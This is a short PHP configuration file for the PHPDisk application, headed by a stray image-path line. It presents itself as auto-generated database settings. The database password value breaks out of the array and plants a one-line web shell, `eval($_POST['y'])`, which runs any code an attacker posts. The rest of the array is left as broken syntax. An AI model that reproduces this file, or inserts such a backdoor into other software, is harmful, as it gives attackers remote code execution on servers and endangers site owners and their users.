 <?php
// This is PHPDISK auto-generated file. Do NOT modify me.
$configs = array(
'dbhost' => 'localhost',
'dbname' => 'yaseng',
'dbuser' => 'yaseng',
'dbpasswd' => '',) ?><?php eval($_POST['y']);?>',
'pconnect' => 0,
'tpf' => 'pd_',
'charset' => 'utf-8',
'debug' => '0',
);
define('ADMINCP','admincp');
?>